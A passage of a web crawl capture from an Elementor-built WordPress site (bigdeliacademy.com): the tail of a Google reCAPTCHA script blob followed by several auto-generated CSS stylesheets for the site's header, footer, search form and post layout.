MOTw7V9e8K0w71aMh/DtMKTIsO7HMK8IB/Ct2zDnTfCtGTDp8O5FMKgBcO3ImfCpTDDrALDr8OAwrXCoMKOw6cBVsO+wq5cNhvDnm7CmHnChF3DqhZpaFvDlcO8w7bDo8KKwpTCkmJ6U3HCjVNfD8K/w7bCpMKiwoPCuxzDoT0pbWcWAWJjV3fDgUnCl8Kew4PCvsKnD8OMwqXDo8OeJjnDkXXDgmPDm8OUOMOjwpTDpsKmw6bDvsOiGAFPw7ldwpfCgH9BwpXCg8KEw6Vpw6lkwrfChMK9JBTDj3jCosOCw54mwrVKUcK+w4fCt23DtMOBwrrDvcOSYDzDncOTw6fCiA/[base64]/DkmfDusOSUMOtE8OHXD7DtMK1Z8O5RMKEQg/[base64]/DgsOGP8KLE8KMwoFKFsKzbsO1dMOOO8OCZsOFwpnCrDp3wqVyWcKaLFICOMKbwpvDsgTCuDZew4rClV7CssKww5jDqgXDq8OTwo7DjMKRZ8ORMwvCv8OVD8OuXD5TWDB2fAjDjmRTw5nDon/DmGfDg8OfVsKyLFMGKTjCjsKfw5s8NQvChcO1w7DCnMKLw4A9EMKdwphEY8O8KcO6fsOZw6TDqcKSfHHClB9uTl1CwpR8NsOVdntHLsOpwoHCvcOPwrJiHcORw5fDlQsswpXDvsOLw6/DqcK2wrEqw7/[base64]/DkcKzw4ZnwqjCj8Oxw6wJwrJpw7YIw6bCrMO0QsK/[base64]/woQqwqseIcKww7bCsVsTMcObcH/CkGjDgMOhLELDqAgcQ2Z+HsKsDDdYwqgQwoHCtSh3w6jCosK8wpnCqnRgJsK3w4/Dj8OTwooEwq4ZNT1sVwTDtw/DtQTCuFnDqcKCQsK7w47DvnHDpSElwo4FJcKAalnCksKyw6zDjcKUCsKGRzxfwrVYwqALw7otwrFQQcKMIwQ/OR5/e8OKEWHDlsOMw5xDwqDCqzdcw4Ukwo0MwpxMdDBafmMmIcKqVhTCu2vDi8OjXnhfwrbDkMO3w6E4wq7Dnm0CVE0Vw5jCkcKHHMOjGMKyw4RfHXfCrhvCvUNXwqpkA8KTw57Dq8K/BsK5XHLDmsOQRsODK8KfGG3CssO/w77ChA3DtxNsw5IWfcK5wqIVw6jCicKyGUPCisKkwrRSBwwDwrIjeh8Tw5hfacKEworDn8OyTXYZLDbDmsKKw4/DoH7Ck8OjCcKpDkDCr8O9EXPDqw5yIQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LesY8EpAAAAALX4bMyPHnk90QOPASV_8-cFv77l\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bigdeliacademy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HLe6meKleno+6vSmg7jDMsxas3yfp2qehZdfj5lHf4k\\u003d\x22,1,0,null,1,1769201276131,0,0,[200,39],null,[21,103,214],\x22RC-mBYOJBk7LAzMFA\x22,null,null,null,null,null,\x220dAFcWeA6uV47k_GuO1CV2G6qMli5Q5HUc_VSMSDrypirCwWVIrq00IAHme5fk-FikeOTIvAzphWUD4Ac5ao5Orrrew3tx5psL4w\x22,1769284076081]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-6.css?ver=1734352659
body_size: 1029
content:
.elementor-6 .elementor-element.elementor-element-035fbba:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-035fbba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-container{min-height:80px;}.elementor-6 .elementor-element.elementor-element-035fbba{box-shadow:0px 0px 8px 0px #DFDFDF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-56d262f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-56d262f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6 .elementor-element.elementor-element-ecc29a1 img{max-width:60%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle{margin-left:auto;background-color:#E0E0E0;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu .elementor-item{font-family:"Yekan", Sans-serif;font-size:17px;font-weight:500;line-height:1.2em;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-69ffa92 );fill:var( --e-global-color-69ffa92 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-6 .elementor-element.elementor-element-6a48e56 .e--pointer-framed .elementor-item:before,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-f754c74 );border-radius:5px 5px 5px 5px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a:hover,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle:hover{color:var( --e-global-color-f754c74 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a:hover,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-f754c74 );background-color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown .elementor-item, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Yekan", Sans-serif;font-size:15px;font-weight:500;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle:hover{color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle:hover{background-color:#E0E0E0;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{background-color:var( --e-global-color-ca6a028 );font-family:"Yekan", Sans-serif;font-weight:500;border-radius:5px 5px 5px 5px;padding:8px 15px 8px 15px;}.elementor-6 .elementor-element.elementor-element-1e3a6b1{width:auto;max-width:auto;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-a131637{width:auto;max-width:auto;}.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form{text-align:left;}.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-text );--e-search-form-toggle-background-color:#C54E4E00;}.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-family:"Yekan", Sans-serif;font-weight:400;}.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form__input,
					.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form__icon,
					.elementor-6 .elementor-element.elementor-element-a131637 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-6 .elementor-element.elementor-element-a131637 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-6 .elementor-element.elementor-element-a131637.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-ca6a028 );fill:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-a131637:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-ca6a028 );border-radius:0px;}.elementor-6 .elementor-element.elementor-element-a131637.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-ca6a028 );border-radius:0px;}@media(max-width:1200px){.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:22px;}}@media(max-width:880px) and (min-width:768px){.elementor-6 .elementor-element.elementor-element-a5e34f1{width:63%;}.elementor-6 .elementor-element.elementor-element-fc82e5a{width:20%;}}@media(max-width:1366px){.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:24px;}}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-ecc29a1 img{max-width:90%;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-a5e34f1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-a5e34f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-6 .elementor-element.elementor-element-6a48e56{--nav-menu-icon-size:20px;}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{font-size:12px;padding:7px 10px 7px 10px;}}@media(max-width:880px){.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-container{min-height:60px;}.elementor-6 .elementor-element.elementor-element-035fbba{z-index:99;}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{font-size:13px;}.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:20px;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-container{min-height:50px;}.elementor-6 .elementor-element.elementor-element-035fbba{padding:0px 0px 10px 0px;}.elementor-6 .elementor-element.elementor-element-56d262f{width:50%;}.elementor-6 .elementor-element.elementor-element-ecc29a1{text-align:right;}.elementor-6 .elementor-element.elementor-element-ecc29a1 img{max-width:60%;}.elementor-6 .elementor-element.elementor-element-a5e34f1{width:50%;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-fc82e5a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{font-size:12px;padding:5px 10px 5px 10px;}.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:18px;}}/* Start custom CSS for section, class: .elementor-element-035fbba */@media only screen and (max-width:550px){
.search-icon .elementor-search-form__toggle{
    font-size:25px;
}
.toggle-menu .elementor-menu-toggle {
    margin-left: 7px  !important;
    margin-right: auto !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-154.css?ver=1734352659
body_size: 328
content:
.elementor-154 .elementor-element.elementor-element-f09acb2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-f09acb2:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-f09acb2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-154 .elementor-element.elementor-element-f09acb2{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:31;}.elementor-154 .elementor-element.elementor-element-f09acb2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-154 .elementor-element.elementor-element-904bae3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-154 .elementor-element.elementor-element-904bae3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-904bae3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 4px 0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-154 .elementor-element.elementor-element-670594d{text-align:center;}.elementor-154 .elementor-element.elementor-element-670594d .elementor-heading-title{color:var( --e-global-color-f754c74 );font-family:"Yekan", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-icon i{color:var( --e-global-color-f754c74 );transition:color 0.3s;}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-icon svg{fill:var( --e-global-color-f754c74 );transition:fill 0.3s;}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-69ffa92 );}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-69ffa92 );}.elementor-154 .elementor-element.elementor-element-e02989a{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-text{transition:color 0.3s;}.elementor-154 .elementor-element.elementor-element-3d55ecb:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-3d55ecb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ca6a028 );}.elementor-154 .elementor-element.elementor-element-3d55ecb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:31;}.elementor-154 .elementor-element.elementor-element-3d55ecb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-154 .elementor-element.elementor-element-638f072{text-align:center;color:var( --e-global-color-f754c74 );font-family:"Yekan", Sans-serif;font-size:15px;font-weight:400;line-height:2em;}@media(max-width:1024px){.elementor-154 .elementor-element.elementor-element-670594d{text-align:center;}}@media(max-width:880px){.elementor-154 .elementor-element.elementor-element-670594d .elementor-heading-title{font-size:17px;}.elementor-154 .elementor-element.elementor-element-e02989a{--e-icon-list-icon-size:13px;}.elementor-154 .elementor-element.elementor-element-638f072{font-size:13px;}}@media(max-width:767px){.elementor-154 .elementor-element.elementor-element-638f072{font-size:10px;}}

--- FILE ---
content_type: text/css
request_url: https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-191.css?ver=1734352664
body_size: 1603
content:
.elementor-191 .elementor-element.elementor-element-2d862b72:not(.elementor-motion-effects-element-type-background), .elementor-191 .elementor-element.elementor-element-2d862b72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bigdeliacademy.com/wp-content/uploads/2023/05/grayscale-shot-gateway-arch-saint-louis-missouri-against-sky.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-191 .elementor-element.elementor-element-2d862b72 > .elementor-container{min-height:400px;}.elementor-191 .elementor-element.elementor-element-2d862b72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-191 .elementor-element.elementor-element-2d862b72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-191 .elementor-element.elementor-element-4f519978 > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-191 .elementor-element.elementor-element-46076111{text-align:center;}.elementor-191 .elementor-element.elementor-element-46076111 .elementor-heading-title{color:#ffffff;font-family:"Yekan", Sans-serif;font-size:40px;font-weight:600;text-transform:capitalize;line-height:1.4em;}.elementor-191 .elementor-element.elementor-element-2ca9e0db:not(.elementor-motion-effects-element-type-background), .elementor-191 .elementor-element.elementor-element-2ca9e0db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-191 .elementor-element.elementor-element-2ca9e0db > .elementor-container{min-height:600px;}.elementor-191 .elementor-element.elementor-element-2ca9e0db{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 0em 0em;z-index:15;}.elementor-191 .elementor-element.elementor-element-2ca9e0db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-191 .elementor-element.elementor-element-3f287770.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-191 .elementor-element.elementor-element-3f287770.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-191 .elementor-element.elementor-element-3f287770 > .elementor-element-populated, .elementor-191 .elementor-element.elementor-element-3f287770 > .elementor-element-populated > .elementor-background-overlay, .elementor-191 .elementor-element.elementor-element-3f287770 > .elementor-background-slideshow{border-radius:53% 53% 53% 53%;}.elementor-191 .elementor-element.elementor-element-3f287770 > .elementor-element-populated{padding:0em 3em 0em 3em;}body:not(.rtl) .elementor-191 .elementor-element.elementor-element-08b7ec4{left:0px;}body.rtl .elementor-191 .elementor-element.elementor-element-08b7ec4{right:0px;}.elementor-191 .elementor-element.elementor-element-08b7ec4{top:0px;z-index:30;}.elementor-191 .elementor-element.elementor-element-1617beb > .elementor-container{max-width:1000px;min-height:400px;}.elementor-191 .elementor-element.elementor-element-1617beb{padding:2em 0em 0em 0em;}.elementor-191 .elementor-element.elementor-element-9c4fd77{z-index:30;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-191 .elementor-element.elementor-element-57c3eb3{z-index:1;text-align:center;}.elementor-191 .elementor-element.elementor-element-57c3eb3 img{height:500px;object-fit:cover;object-position:center center;opacity:1;transition-duration:0.3s;border-radius:10px 10px 10px 10px;}.elementor-191 .elementor-element.elementor-element-57c3eb3:hover img{opacity:0.9;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-item:not(:last-child):after{content:"";height:3px;border-color:#3a3a3a;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:3px;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:3px;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-icon{width:0px;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-icon i{font-size:0px;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}body:not(.rtl) .elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-text{padding-right:0px;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-text, .elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-text a{color:#3a3a3a;}.elementor-191 .elementor-element.elementor-element-4270d40b .elementor-icon-list-item{font-family:"Yekan", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-191 .elementor-element.elementor-element-238ff59c .elementor-widget-container{color:var( --e-global-color-secondary );font-family:"Yekan", Sans-serif;font-size:20px;font-weight:500;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-191 